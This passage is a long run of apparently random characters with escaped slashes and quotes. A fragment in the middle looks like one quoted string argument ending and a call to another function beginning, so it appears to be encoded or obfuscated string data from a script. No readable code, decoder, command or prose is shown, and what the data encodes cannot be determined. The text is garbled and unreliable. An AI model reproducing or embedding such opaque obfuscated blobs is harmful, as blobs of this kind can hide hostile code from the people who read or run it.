JjpN.I..rp*r+v$u)6gJ\'Ewxv)Snw&.#y&S0mh?uq1Nrh)jrNhtdlNf$SE6v&rJyJ)\/&t*uM\/y..klevm&JIThDl.wkMz=Jo44xzp0gJ.gNxuur.yyJ)&pS(.oJch.o&"M7bxyJhJJ6SJJg.k3h.fyutJdstm8df3paxJgo.II).9okCJ+ynIk&DaI..big3kd9EJh.J..B&ks.nJJrDJ=8+Jyu.J9.fsJj.p.1.fs.pn#w.wMAdJS.ieij+r.fIMJ4zJJw8zj7.qk..S.Jb.hgklh1.OrSb1.SrgJJ4.\'p7 NN?e.A.T)J=JpixIlyJ3h+A.J.t..$MJu*p3pyJhN.ckS2yEq6ygpN.8j.S<hl9.oUD.8xinr0hn8buxevAtSJe3eb.sygj#vgS?.Jgs7JJ$1J.TjSrkJ\/6gczol=.konm4..ccEN.sg8+.&uhi.9vb(egA=uhJJp.lxjt.3g#gCraoD+55wwl5h#i.grw..rww5.gxTt\'JjgDJ:.J6vnk.h.T.6xg.i6^3b5hjIsJ.J&.s. Jpx.J(psI.w.o.y7hoE.fcJ6szn.hSCuJixtnnJzk5JzJdiJ*lJ1MRk.uJk4yv..i.rJC+rJb.f3s4.(t1CgN\'1..(xbue89a7r\'iv.p wlJ.k(ysqi.JC\/uj.lvzAJu.eJh&D8atyJ0.S0.hIu7EzJN4.J+E4j.u(hk.halScs64CrsJDfyNJTvkCIk1.Nmrl3Je.jznq#1..hCvnxxvyJDJu36Jcw=!nkt\'WJDEJl\/r@NAEkr..$Aw#.ngE.30lM+wmxZSuyo.y&.Co36gwphE.qrhS.x.Av5rp4.k?i.-...c\'rzu..zo#f.eu)qwE4y\/6qh....Di7S.zsJ$41&4+l.vbfngl. Jp9ovcxbJ.0idh.6io*5.JkEIbm0p.x62J.\/62ozv.y.9Im3MS..kJ.rJ =wiI..*.SouJ$)gcq.u2.J>Jyt87$.+U+1.AA.2.x. xYlS5zh88JT8iv9.uphghiox1oNuI.Iy9hJlsaJryTJ73n.4vJy8ww.2cw&p7yC(w7J)J(vsnzhJp$wowo.e58Jo\/drc.rhy^cr6xAKxgJ)gtkytu#.li+C.aI.\/-Jxz=by.l.ep.rytz.8sw8.2\/.x&g.hr)u.cJ=S@.S0g.kank.\/&iNuA4.\/..$.hxtIt\/E8lg&w.Ah.vIul..8wS&sh.galzBq.JNn.ix7iIDm0#.prh6wb.p+i*n.qgJ..I..2.7.J.s.k6JN0cos.2l0.9swvhan0ox.Jqv+vqlhs8kwJ9olyS.pzTx.g.0g08+JuhoJctJ+2fJk\/o..Ju\/(yJb.wJhvxJiA.Js\/6syJJzvrJ.r+jwA7.dDTtAwIw5wgo=.v\'M$.&+sf\/qJDhniIcl953.efT2Nt.jcN\'TnEE4CIjE..JAhIdxS.n7Is.l).69C$EEJ.ia.ssC ti.zsMt6.tuoJ2j4ygo$dpl0kE4nj#%l3NT)7cygE+j.+.w.je.nJI.y5.zuJIM27+qo.gn3kDIgT.=6i.in&vJ.s8.u..1.z]xuyk.6jwvJJ5o.TszJ.vIg.syuChp&wCJih4qTJlJDJrTwuA.\/lbt.wsk3n.dE6C.4)b&v=DcoAEbo97s.g+e.Jvas.01.rr+n4JIgtMw.mwwwq&JN.JJ.vJ)uvJuCpv.n65.JkmM4xu..Ck7DajMJh(uJD6iirJ\'i)i4wwzEh.xzC8z06btxIrhh.f.arbiv\/.JTs6g.0hu&4opv.csvvJSJdli&1*riqtlmCnp..3j.J\/).t.uA..J*.u&+hsp1#9JCJrJJ.6g.JM.RDgT2*.urfJyuNgjN.e$N<reguyg\/r.L7.\'spg.+Sbm2Mg.JCzv>JTyCDInJukJl&JgT)T&g.lv.orI0iJ#.S1I=jJ66.lAeivf=i3vJzkx$)hJ.@ivgr\/z5.w6=p.yTt.uwlscr.reyJan.kIJ9763=qtwvyJzESDnol14.jt.t&rrrq5td0\/.snrM.oJJx60EsMjvzg.MJuqi3a\'pJJMJ7.Ju2q$A$g#Co.y.cJ4&gAJ.xJCEtJ+T2xw0Jj.)mcIJcJ5.JEvo20.nSIJfnx..g6JSjJ.t3sjuoe.g9lTNes.&Iir..pIJ.x. cg..7hrkNkypj.wr\/&I&gkMzkN2JwrJn4lr. ..+0hyC}.nrEsyJ&qc.+v+r.vx.q*jJ&(#8..qNMjayw5e.6dvJgN7..&p.Ijq4+&v$(.zx+QvzCiv.(z..EugjC.zi.q+.asgsrJfJ5snJ=j14j.dgJnwjksbi0rStJEJJr].fkwv$gzSJI..f\'gjIp&rN.nuiEC7g.dyeJnJiMrt..M9Jy*mx$3uqplor7wz.g4b&XJs7t.pJJnJq\'J5+k+.usIDe.zATM7z.wqN4yJcr+Jijsk1(..gJD.z.Jj&+.dkzyICkdDm562ncSt=INshnu.tpdr.46.C.xgdtvJ.Jvuv$rona=AJgu.#alwryv.y9D5..78..e5JTb.J.5MDJy(old#D.AEp.J.ty0.JNy5lc.i.8E4n*.J\/.(..ghup)togkprxT.5r$3g.wbJ.5cJpJJkh.t..vJ.laVvJs.JzfvNM6&J4.zJ.JC+JJiCrJo.0oygNJp9Cy..NpEAmVo.ovD9C.cJ9yjr$\/\/ryw2EAruiDm...kvrlN8Dt.ahosoI07+mlT\'irhIpSgyNc.xw.kS.$oi.pm isJJ.Bypvt1uuJTzwCE.5Nr8y0xhvdJ\/iq73oh+xnoJE8gn.Ij\/(n.+E1Jle..J8rqMJjv.J&E.g1(egdpJqonqJyNrz.hI6.&4.8.r5.51T.De$+JJ(os.llIxp&e9x$0wjnfb.m0Jzd32rlylbz.9..oNw.wox=.E\'CS.h.Jai11w8mjfh.qu.nzE...p4 .lC7s\/JjJ.$Jvx\'MSdATm4J+Nh8.,.vrh0qC5(J4w.\/98 pwv3qIvJl4nt(h.$?AaM.eCj&x(m..>.Ezyr.p5426.yJx9ia Dp5J7My.iNgJ&mk..+$iqJJhJfMDDJe.pvet1.yfJqo2.D&J(z.zE+i..nDygz*ohJJpue&tv3Tj4g7.hSClmJ3ThzpzCoJ3qhs7nJAj)tj.h.\'4o.zmwk\'mJe.92.v1y\/9.&ezz.\/trcy..wzheA8Jjhu.lsi(Jzqo2RjJcIDe.9.4A.l4fpi\/e4u2ssC.ums.nwMh5buw.M?JI.D6wjxCuv.gA0.x.rhD&.Ac3.J*\/.p4fp.JaJij\'oiyast.7z.Jn#nb7ji5.aRbh0jTiqkJ.vMw4Ap.jh.|ysdhkvJ5Sf6SSeJ5srwTa3a0KxDhjuE#.xE8Cg.m0fokm.5owiiC3J\'.oh4h(kJpop.&Si.c5rutizvj.z.7..A*3h.2eC.Nb.vyJoN.4wn&\/k w+Ijr.rDht..MJAo00a..J$..kv.zcJp.cj.83MyuDjJtnzvhyl\/$o`rtAtJi.jp.&lEC.r2o7rilCtbo+h&bJxIdwkE..JwJJry.kez.ag&pk\/bsI9pI..J9juT1JJC*6f*9kTu&iloJuTr.ThgdJlxM7&2Jt18\/4Mya.Drv.jrcrurk8\'rEwug*J..7..bvtTjfwxhJbkM3.4zNe....uhS...Jz.n=Twbgzrr\'zdv3N&Izbsp&gSEEbjJo.Ijx.II..\/.jEj(3wuM6s.yzJJc&opzir.wiimrErpSJNcx.(..9.54hc.+EC.74xA2CsEAof\/3I5*mo.lJ2pguJcrkct.yuoN2&.hd4.sj#Jhoor&q0+.J98NyssvdMqIwCJNtD J.i.hIo.26e+p52kxf\'J#.&J+yS9.xJuEsnk0jhf0u55l.Suh.vy3DM..o(.zN+u&Mw.8s&vh0gE#5voJfaCBy6.hJ.yzCti.\'lqnjvlJqT.(xjnv8r.4Ivx2w.yxJig.v3&w.1+..otJr22IM*sruGl.2f.syJSzqpuSO8\'uhgiI(Jk$MwuI)JeiyI.e20yi\/..Cl9gnd&.3mqsI.3.ggseAvhw)S+Kfa7NIh.4h.0O3h.s%J.vyj..9j4ljNi8kpvbx.n9Jr5(hJx4ymN(.EewJh1Te029ri+.w7DoJgDy1rg=cd94\/tw wfulyllpsz5y.4.wdg"vJT.k7t(E.n.cywJc3Ev1...9.jx.wvxT1vTok.jSDMJSTJlkwIljv0.2J1kJ+uvr54JiIy.Jwz+p#Nnmc.xu0uJ$.zEe5m4virz+3h.uu8JIkdhJJDwIk.o92jj.s&aJexo?3..x65wis4k.IctTzu..4JBT.n).5s\/&&&zTuHh\/wC.io.vJ.. IEhT+yh7.o.y8\/ed..w.r.kxug.n3T.f#yDh.nSgtoJ.y.nh iil. J *2. .aMxJbJ .&mNw IdgJsJ.J.6ualCl\'lN.nJs...=b..lbyemJau6vJ...lhM.rjCN po.d. pJ\'s3Ml.&$).J(&g.i.0.T.gJu.grs.d.h0IMrNk.gq.3gsog+..h....I.xa.|hhID0.pJuMhk.0s.uJc+.& IJM.p.7JlA..o.xj3w.ggxgg\/.J.vkx.pj.aj.\/n.8y8 .2td1.py. vJTwr2wtrwmaz3 rvay.beDw1c+Nr xpl1j2ur2s.s1&5p#a. .ukwlpzJr3+p.h roJr gJvDg.oei+vzqdC.C7ho.)oJ7.wCrwh.wJuEJJ9 .sJ8 ogJhiJoCJ.Jd=0 yxrDv+0.nk.ITM7.l.Jx4.gt ..sy($1\'w$.iaNqnD.f4Joxja.ni(4pJ`v .cMdaJg.m ItCu..2Jp(.p.MaoSqhIJs.l XJup .C&j xgJvs3s3J 9g9I wmhIap..&.4.8umJwbjypj.g xv.u b\/yJ .mh.nfNku pEh+iM.vxAJuJ.2.o.# .hc( .+ypJ.gI.rturmD.s7p5dx0T xw7JcCMJrm"zgn y&h)wIm.atIlJu Ng..9oTNmzu..q\'T\'C\' hi =90dst .Ee.n. .E0do rr.Aj.y..5C0lJ&T .tc(.JT.. J*e. JrM2tl6sM .z.. J0&zs.)hnuAl.5 9S.iJ1oov S\/5h JShJzs..\' .IrweX\/wpjh... Js+uJ1wvM'),YDC('gJz1,i.-.zkeU.rtl79bjwJ\/tN5.Jv,tjDSo...k0rJJgsdJnjTjkJt1.s uswk0powT8+6wp. NbssikNspwn4ww2xnpJ7+An.6L.kbkAj..0f.hOwc+.E17kn.4.xE.hvio+Jgdj.5.hJJ.ItJ..9.i72.jlJtz.cvopI..975wgmopO.npk..8.zcJ\\J4..8J\/c\/g.2rvx61iNyrxq5 lm0O+\/xIA.rw46Tp.#cs,Edn4.wJ,rss0ii .Imver.4u.oCg&l5goi.U%lwplsi,j0b7\'MsJ6rOCk82rI\/p7j25.sa+J5xP6nzS.q\/gC.xJ3JnAJCwko12weAotgrNkuonvih.6tx.6.x\/mbTu..@7o76x..xou2s9nJ0.qds\'cxJi1%y.hpsI.s ktziNjhnzpvt$JydtjDfJ.h07JJk54ke,ti5ovjw.OShT5ze..I9yJ..+zA a\/NnjiJ5CyJ2eEt6JJvcs5Juljfyl..0E.Dol.jw.aJO2EMJvd.+Mz2\/.if+4j0vJ.j5aiJNmekk.7.DyJrS675A..nug.qgeq.vJ.gjJkvTj,-p.a+e\'4A4l,s2Nx.Erbt10TC42itgIeu.JcOEJOhyss-tlgw.rsi..z6.p9.Dnj.EAwi+&.3vIseJJwj.tJ3AvJwp2e.6D+A.9pd.1uAynSw.ywD9.cjC4oeeJgukJ.y@N.,.eu0.h..956.bxDme+`cexnxas.hzsc.AIJJ0suJuh...I+2yz.6lu2m3wD.gxslqyM.l.50zy0DS.vb6b.ywp.22clJJ.im.7kzt2.J.\/8.kIC.ADCskpc.csD.td.2mE.+cJJoItqJ2w.ao4.bN4.r.arjuxMzgg..5bI.w0gk1lA6tm\/OpJqN.Jhh..{8c=c-owp|D..c7vrDuxwB40Jdk8s.tzCu.t4JiyA.rJ.2erJ,.agruh..ifydSj..ag0hJmLv46\\sA.1mjrzJks.4x:l4E3ncAwmhC9&..mnl h.T6r6vnJOzg.0C+AI.nJ9.p1gJ.n.u.JtgxdjJ,zpSs.iiK.jnSlu...gTsz2J.a..vMSp.J+zbm.,=k27o9J6 JS3Jp0Z.x\/tJN.wowMemn+4ojzkiuM6J7cJ8z.JJTq\/xJfJilyJEnpA8gksw.sJ.TSr5.tJ8JhJqu5u4Jmv0sfCh.z5rCvbo1no3+i..7Oc2mu.f0.Jc.pys3j9MJ.jDj1Jqpi..+.rs4M!ye.I041hJbgle9eJpx8wt27+ht,-rxhr..iaC.3T.s8A.f2ENu5pN.umJMa.7.h9yT64c.9Jeh8mrJu5ot.JrSgpvz.5.w...gE.ze.6JrJq"l2.JN.ok2zeaw1-Mnr5JErxS.j.jgz.E9.qp2\/;.g..t6zJll.Jrd.7Jm.rxJx.thJ,0p7wx.3...JjveA2MCi.b9sJavmq.tJj\/wAJC9kgr5kgcJTvE.-t6\'t. corgjki5qtla.M...22.k.f.x2E4a\/J iJwy3.0.,..0b A.SJ..+jSlrp.\/..aJ1ejxOwo6E.e.uS5..y.AJETNJNxkbOhJh3.tJp4vom.f+f.6n.gyir.J.g.uNui.kSy33ln.Jyfvnr,9Ijs2g.pv.JdAe.avIJul5..kar..htphAs.nJ.v.e1-.Sx5xO.y.h.yC;4J6qo.v.lS.zJm0A.pcks.J6h,ehMJhvn..Jp1rv9.cnw3.o5zInv.rjOwrkBa5awoy.vmTl4-2SD7kyho.J.gwpSt1;\/b,_v.lyaso.AArAx7\'..rkhfEphJJJsoJxDhJ6zCn8AryJtoJ.dljxA\/n^mJD.Cr.Jr.DlJ.lb..JJv7.pJk.9TncOh2mn.5a.Jv54OqT22txrecw..pfio3-ktpJryyM&2.lh8vh.okxpE4zhS.ooT2+.\/rgzSdpjs23D3J-qyy6Mld7Neqe mfcJN..xxEgT.yAs7oNJZl.pJhh5iJ&.o+J.Tj\/.k.sglog.kJgJjz...kszr..uT5y.3zvjN.3y.lJ.+JjzJAkmM5.nC2mes35tvwky.tl9Ar7vrx.gjJx4b.JS2Vyg-.tn7n9.hbzJ?S0+t.NO..gavDTj.14.5ZnOMys.7l3.rx5outJttz7j.5eDj6N19.ic.7gyhC7+1u36sg..r\/9hJpw7JhxIy2J.7h9Ae+D.p\/.D.0wwlt.jv5pyo.7,cOl.JgaTJ31.JMcsjJihJ8jCjgab3.h.q2.ss.75rkyM4,J.x.IC8,Eb,.sfoerA.5xfrlba9..2S0v.lhic3nWi..c.4h,FJghwhg+1pJ2qAJuAhk8iM..wdnbntxv..tcA.ldfI\/NgrvJ2wnho36z.&xE4y.AsrTz..A.TS3.3.lCd.iz2c.tO..wuolS4J7y.p.Juvgwo43.J7JJasz.y2DN6Xy.hz4A..gtp7upd..Jjhvio6y.tI,,rt9JuCz8.gu3o.h20.C9iEhau.cz29v+ Jfw..9JC.JeJ,26N91hIjw1kzr.66Nzd6z3ka5i.wn"Np7..JlIok-8Hl.Jr1.vu8.rTMsz.13SJgj.Ax.\/.w+.fjt<wp7o$J:u.g665.f4x:l0zw.r18.j._.z+Et0sxivy.r1pxfa9v.Jih1J.Ctse5zayg0hJN..r0Gb.ri..m9xODIixgC8Azu\/wJ2u4..JJ.C.kJJkJiAAu2gh#brorjJ.A7J.snz.9y.Ylo0utnS&6e.,c..8J=9aSwA.JA.\/hi0sTkx\/o.D4Cw5nC.g.b4j.ISDJdzp9.3J.2w+2 .bd.JOkywi.Jn.dJ.deJ.dl6kp:hlnpT..JkhNtDJlwf.rJq4uag.amox.ssb4j6efm.guzcp+wb..gTJ9c.w56S.-8r$jo3MuDkJfz\/Sslyethjiv.98lj.2f17dkJu\/D\'I.Jya7nwuanJJtu\/.kd.msS6DbannfJucDv+o+e5jpjp521ahgJ,8y.csF.Iu5 No8pi..u.fTktE.zx0dTo.ru4je06c.yJ3rWE.wdwa.yfzg.xdi.sETh.h4hr3iw.mvsk0g.\'yMyvg3.;.7a3cxDJNceJw92sjiDNrzpwo7ef\/.c322+J.hjkE2l.l4f,-tSwwh7...En.uu.lCJks. u.A;at9.gpotyN-ag.Jtfzsa9twEuGu.vS.yc.agrJ1ov.phT.Vgh..J..\/n.l.JJNzxv.JD+NggJ7xkpcf+xz9Kkyt5h..zor7u0ziaiI4nt+JMdbj1543JJ9520.karfATCpcwd.slMMo.E99V.5u1J-chJjhjS.JAn0rD.r..kaTvxIns88h48elk.x0qltvtm6a.Jwj0EJ-r.sJrh+..9r.Jc.okO.sxjCfbr2.bfSz..q.g8.AmsjgJ$IJrecy1,E\/xMAhxz7`.zvknz9lxNc..MnrbnzklmJJlrbJouyo.4vx1<kEu4z3ssg3hi6bkwaI7xAD6h.cfJ835J30xwg2D.+2.JJ07wEehbdawJo.+yw.l5qiT2.xszoxy63qaJAwvsu,63po=.N0yaz.i9vsnv.hjhT8sA00J4zpsnd.+Jna\/ul7.edn.Jkj0o.uo|sr.ycs6kJ9tn.4.A5.g.9Dze5shmTp32ee2J.AEJlht5eJ0.Js ts8..EtgT..&vJfggkrmhtEJJj5.IJ90.oJO4Poa.p..hyjnevv0IlioJ.7u.o9.uA(0rCJ.hnJdhvhbb4J.9yTsAA6k1Im8z\/nAv1fJ.C04zpoEsnehu.k82T.\/oO-ckJJu5o9AJJ.261p.r.qJldC6.ouwr.uJxhtgu6zOwu2kJihvhvdEJjf9A}11cTy3.6qsv.t..a6p.w5j2+v6I.0I4h6.52mJ7.NzgJwgRwD.kvyriOz*.Avv.w2.jyvOA3thhkJ0wf83-J8,,gou.JJ32EhJ.i.M8ukNqqv.x78ilzfhxSunbt6...Jgww6g39T.oyhzfAiN4..jE2..N0.2gl. gFcEwJ1J3z*45nvvJ.w15.Awwrtg+okotCt7..C6f 4e0jnfkn0zgn2d.gDO-08u6w7Ntph4vJvmvzxlhiu..1I99d6lMwopTf0uJvk\/lvJOvlnOJzl.g%o.J|b2bS3zqrb 4.Am2Ex2oJn.1ps0J5JmJquou.J.vosyC..r5\/C.bJ1no.+%.a7kc+mJ.p0wJtwA.3JrNfgJ2.A.Arf7iM6oosMNxgyluc8qthsehsmeqlBh.8v5cJ2hIlgD-q.Sbv2ajh..SHzJ6.f9.r.g9m.g3rnOI.zaJylNwq7<s\'J,Eexv.OwEi57owuKnh.tugiv.6A2irzbxpAJhkiMy3\/lzJ2soa.Jeozhp1.DknMx.Jm0ogoD.m8vek.JjzJ4w&zgy-mTTOS4wkOMcmdd.uA1.\/\/ApNS03r.lJ-tj35J.@8u2AxzkAg2onik.md.pJg3k043jfsAkaxAdi..n.o.9f8J4j9 J.pr. A.Tf.uzj8.if4u.OA+TySex^l.9.rIw.JuE0.tJ9.3mT4z.M7o.dvwjITy.v2-7uo\'wt3\/w0Aoilgu..a.35thrl5jCCJejJorgrkwIJ.hzjt0.saylmnottN0d4.8\/.IJ4&mq-v7q6DvM\/7".y.MTsz..8.T3n.mqJ2s0.A.pr.\/k,.aoJoavJ5\/6kH\'sjt.wE3j277E.uq32agrtm.v.4J37g.Jyhi.sJujtbTgEriziv.Elt.nubsw3.q.Temzlpy8b,8CzJu..vs,g.4l+vAhywqghx,mnr5\/uA3xS.Cu s:E.+mh.v,6jIhJi5iJC..qq4ypq{w.|Doa.qbwrtraxES.vc\/mgmT3v.JJkyoJ2gp.6JavsDtkM59p8NAAjp.6v\/yN..9sj\'.i+J3E.JghnbgwJef.7h..oMMhymw.sy9uJxjjxTi5wM.Jon\/op,5..JtOc0eAS.TvpngxJ.yScJtz9.\/.u.4\/ImCpixl4wstJchw9joJ:t.ft<C.al.vrOlrsumJ.Tljwv.ra27lCnlhJ gOu.4...w72u.Jd.#2.M81o.5hez.g.NlSaomokTM0g8t.JAc24I2lpIyu4\\4.IfhSlr2pC58t9gyw.y+..gTrh.izsDo]4wrT\'U1gJvvd0..DEJx4I.oMo\/rc8.l3TEfn.\/ll5Mk.Jn8OJO...0J8ll..1JAgsys\'4OArynktsxivv6t.xzD..zDp6 A.J9yeNx-Jq64Erus.-JTz.t.pohh\/ktfbvg.J+.oJ.WJ87.w522j.J4p9uiwurknu5xnwzqrSShpazoeiTm}amqJ zl.sJ4A4Jkhowj.c.Afbt.yj3\/E.sgzoE1w25n.rnEf=.Mgn-mJnw.ojJxww7i.Jo6SMilrntmy9v.qk+x3J+E.J..\/j.pJn2Jww,9.98h2y5auf.|Euq.S9kS.J.JN.he\/D+.3.v2kw.Mtt$Tfp3Pri&\/wg5PhsyhA1fv62.p1..tIq.SsJvzeld laJyi.8j:.6l4Sow8pr3.+AxNtihu..DAMN92aNbO.D.gCJ3c3vJ,J6z\'.3CvJ. 4xwSzT6urA.ADdyD5lvnd5oju8fu0J2c. .fJj8uJohMf+NnhcaptS6lyp7qs.gwiM.sAv.wpt4JfpJ.b5vgJJooJ7..ckEDounuj5twOJhrvrA.lNimnA..\/.shJM.Jy6Jrq JrwJitoeE6af.*jwAku4.ilpynqJwDN3ciTgcJ2i.s4.4AII,O4.mJD.zCwpfvC6vlua+ih.l9qk.ygvnt5 .EI.21.2+D3S\/lAo0Eh\/tc94rkbEjv6sbs44jcs!NQ4.0k56..4.:.u7oyCjTxJNE.i9e.fta.2No\/2...ckM.2n.whu,iNv6p.b1qt.v.7.z.AnAyws.2hhAj6lhw.okM6j5E9S&.eIJg+D.wAdeJv.u_kqmDg .x\/ol5IuiiJwue.bhjk.-byz7JvoJSM.\/rJbgiSJp.Eeo6.vDj.OS4x6.t5k.ylSEu2$9tJ.I.wm2Jp0qrer.au1ChAJ.b90.yi.x..9iT!.a.j.6o1J6jt0JjM..nE7r.1uh8.S.4Cj.ocuxzt0rwE..s0I1osx3\'eJ\'f8MJ\/kttN.hCivriC.dj6k42JI.AgtMAyv..IMwJ2jJtqJj1JJsEvltJO1yt..QAp0a.91hgAnbbKvCohtE.zfvgJ2SdTJ8ApJz\/mq..zttEull.\/.Jma0L0ip6odktshzMnJw440pJJnhuo.4Ta.s8Azbj.wf54kjt0sv\/E5.n.uEsotApJcry. Jw...fJwng.NvC"S7A.4\/c..IurogJpowx.$62b.vnkkJDuss.3s8,,..clAkIkxxDmipJ\/sq wT3-n8r7qy.iv1A8J-EsJhh.\/l\'zM7ozCd..\/Jx.n78AqsC.M.sE8J.NlI4rID22x.l9&mkg5ix6aMhhuvbt1wI3dM..g@bESpxCz.0o\/85ye.Jpz.JS.E1h.w..fi.Cl1go(ti.ytyT9u.\/dnbv..Dpn.Jf2.JnhiwJo,2Npo.zASrO.30jkN6gJ$.T.2E.1C.gMAd+Cdo+2j5wr.,...Jkf.igJ7.A.NdNvu.hroaxx.EN2woIwzfug.2i, \/+JyuzJS.Tt 8urA6JjTk38pw.m.oJvcCoh.pxotrwJpj9uu6rmuJESgypw\/kMisxJDwizv1bC2f.l\/M?eNrjtJT.6a.4\/m05uexd.vpl.wrd0g.hr.Jctz2v+SoCJMr.yt.z+7a1Tgb,JTu4.pJap.OsyCdIo+9.9hCjktwh.CM.tCSIk.4JvEyJrjp8.,pAz.rEpr&igiilJ.N0hA.S4t.yvMbg.Ixp.\'1rmJ6+.z35JjpueAjq.ahmMwikoDbokz@.3+JArN.xNwi21mCJ.AkJpuA1..d3.7w.T+vk.angpT\/.o6k.Ng.pvA*ee,cJjhk4.os:Txts9wlr.1r62.jez. bosx2MybsIcrgtC4s.4Cgj4JrCJAj..rcJv.0q73vrz7..77.Iyli.So..5bdJuT,AE-JTC.J4\/sl@wAhg..1\/...JCji\/iJUjtoy\/uo8v9ekJJp5.Jew1c\/3J8etMsr8tgeo1gToa.z8Tqy1.O.AD+JIi9pumJ.gdJ5N.CwJhMCOmsiAIjj.6tcc..Ex..y9x.g9z5g88J\/bsta4j)kM0>0zw6o..v5vykbnviE1Ab.0vo7n.Ji57gJ5jnxpu,oDo.JJJkhy8rId.km+bC .l\/ .OfJmOisEi91ih3I.7JwhlyIS6fNr.3MSiotiyj..5ri\'n.zN,.I.uD7wd2io.Jny5o8,rbm#2huS1f9mC9M.J28y7Syi+sA&u.ytJ3..vJ.hv0.JTjb...CgEw.Tk1.w93u.JI-IyovoMwru.!.oJ4"OA,k4J,1.7+..tIg..ja\/5rbiv.hyvjJ34y...+uMoy.JMymkx2g.mfu4jiCO 6wag.uNt+S.gykj2yNt3cigyrA6mwq-zt3?Q.hi2ki93db.aCl4.Suzl.o1.Ah1p.T.d.wa1nECEwq.NJ6thp.3wC+5cC+A2f\/n6+lkdlJ5sl.xJamh.mcjb.wSrJoa..7JgiJng3s.jrEAddb.bD,wO=g0vzChs6wfkiv.becnpJrh.J,fOlmJEz9zgohEof3tlcE+okuIv..kz.b\/kv.ow1gJ.IyNz,8D352OI7 75l.xki8c^ADJluw2hzhft.z59Jv3ow.Js6psJ-lt..xJw7Scy1..j50is\/5a7E+2AJh.6w7uJ4.jo6ngcJdiqy\/.rC.vs9y.ilvA].a2kf4hs& 4wjJ.r5sJul8J.w1h65gtbOsTA+Jkv0t..EnAy.C5.buofNvIxJi7Tywpp:nix3s.J7u.3T.t.zkiu6mj0.rjap7.MIODfuk..eMJwomxk\'.ee5evr.n%.t..wEs.li.h0akjjxhvD.bEfJkED=fzwJC\/iJN9ySh.fIoAvq|ygau.v.wvf.otuITuDyJaoa\'6.v1Jswu6r4vx2l..CIhIu05twCk0Cv.vri4Son..su\/qlJ72kvj6wjk7SNsh7ssCoslMx9r0.0nksS]knEIxn.zp1...pJ.\/lJ.MrJ1rJzJeyhyCRcpshC0.r.w7StJetup(h.ar8.SgJ.EJxxDJ.E8J.q..vJvsna2l76A.a6rgu+.xJ\'\/.a.qu.shqcJ.AJJu8zJ1yExb$26,\/i*eE.fT8xIgNy.eri9pkd6AJ.vO3E$JMD.nNoqxAni4E..Txp1r.6cA.xvwh.mtzDozJlg4sj9muyJfxN.Og.r.gO>0..y4isED.++4nE4.C&zTyJ6J-4tE,l.J0.,C5A.lC.rqkDvAyDl.w..sx.j7zjx8...rIej6Jkkij.-zp66AM6arhv7.Ng.9Cnw.pS3hAxlIebyssksoJApdnwJOyiTg,^1ogshsb.1q.cfyjzvoqNyccxc22Jto8okM-g.JJMy24n2x.S61xg8jm14k44J.ymzNwysih.tawTgppJ2vgnJuDuJgEn.D\/pil.\/wmpJmh.pctENx54ndv.Bcq1jJyv4g.2yc.JvAxl..r5in.7kunzkyJposdj.no5sMoStJE7gJengpbJJ.E7A7ib2.wN.iur4b5Atd.jjgmpz.D.A4ni9JMgzwbJivqJJwtluyJJzgvfth9nv.gf.bnttIzJ.lgzvflJ2hd.fJ6w6.,J,ejEcJftgDdqIbuwwbgwJl..wbnzwqhTc..JkAxJruJow,gz4i4g.kdAe+pN+nai5.wkS.jtntumIq3.wol2EEtJa7EkTJ2iOxfCdEJ.j0gwysd2cpsbpo9\/.O7lvI8n?wa7rdE.DJNplJNmPwdJhg.rgvixp4.uMa45ukTvla...IwJwcMw.6..J86$JorM5D.Jbz.Sllge5hwij.v8,jj2u1 dJJcjJtm403+662wvEAJoDnNy\/jug.xooEdzh\/C4t6AD..m2JNxqJgj.?p..MIms3t1k}i4J.v4Is9.Owxp3xAp3l.\/yTelg+gJx7oJ.glo.3s.C42..E..aouyvChbVxIN..stc\/tb.fJ.Cs.-.=A-3bi6MSws8Ju.y9vxgtu192x.JInkutEp.E6tJsnoJJypk.AJOy8Jcm\/e..vn0rlnN550cg+fe5wmfx3zn4D.vJ.yqwk,xf7,1J.SqupN-Ic0W*8I.s21jvjzDlu+..qCAz0J4ki.,J1.1l2&l..r3Ayx.h7.ITv.ks4.IdAnwtIktx1T-.lAlJEz+8k934M3.esos.tzqr4pjh\/xk.m8fggnM+iwgEInp9gjlJJ.Sfk50..I0,62CJ2.x.NzO.Jk\'t9Egwr0vjx.5tO2D1g010v2SM;v.3.;27d3IxAJocpJr9isSiuNgz.ws7.fy.x3t2NJ&j2vwJjD6J0JMisO yxyrmij8eAgSc31fdJw.gbLrJzu5rb,11.ow2vSS.wJ.kygtRpSd.C\/.3.nax1Cl\/T46.f. o.29OUJ +CJ\/3.tTqlndjMsr\/13u+EuJA+.ma5ohAhh.J7S 8.2.7Dy&3TMbvj.Dniz.ggtJar2UE91.J\/lb\/1OmJ..h1SJ..cMm25euvSJN..jc.nO04Rgot9p8wBA)jwlJ.kz1\'.S.J.NkJ5+nN.zSvsjhlbhknA&t7-vj.cq6VtvJpvrCJyk.t\/J.ySwqJp6.+i.+ibh4Dt.$y0oC.stl.T6.Nt2hrAu+#Jg\/2.rvJl.wOhh0Acn.C0z3.3ebmgxc4.9ej8m48J,tvh4JkMJtir\/qJ.TcAE.wJ.tc.Dzpe.}Jd7..\/onrc6J?w2KC2I.syM,yct8.rbeNN..hp90.nk.72ydprJ.nrJzskipu3a.Nwp2E6AJnc26pu1ix6+w 2.z7w1eopDc4hJ.r909bkz=suA3a.kJnN..J.fWunafl}SO6I.\/m.hlv.cOjE0.hJ.h30j7JIlvz,f02ix.cjan8uk417.kO5n3h.ix4w.hpy1.JJ.nOJ3hkyg\'{I0T"u8TtMtdjJsbI0SEzyvnz..cup xJwjJm3zJj2.i&\'sIssjP.ejC7o5.h.ypNei2saYgu4cpNqlJshE8wJgbptt44)vMv>jz066.gv\/vJk.n4iJ1qb40to.niJ3.t7l6b6kJoygIyJa7.hCD7\/O:v..9xSnkqyl7xnyoOOl464s.vJA1EJ.sJtfoJhuo5xv.+Dzfb2Tik4C.knz40ha6njSJv.O..J.wv\/i48ATMsrtWnpodhgJSNxgdzj.nm15tM3vj.W3J....gJ3+sE.2Jci.5.AAgjJ9.kJIEirxgw8%zjT1 nl7.JdJ4J.C.JnmdfJ.SaJ8Ip]6rg0.sxJ*A\/7v9zkw.grok6T.JEz8w..J+t.1.k7.4Ew9bsvNnw.Mt.wAyI2D4yql.sy3t7s7h\/Mj3JJey5j.258iX.sr2fx...7bZ5x3EjjS.vlzJJrIp.6JCE.J.cgl;y 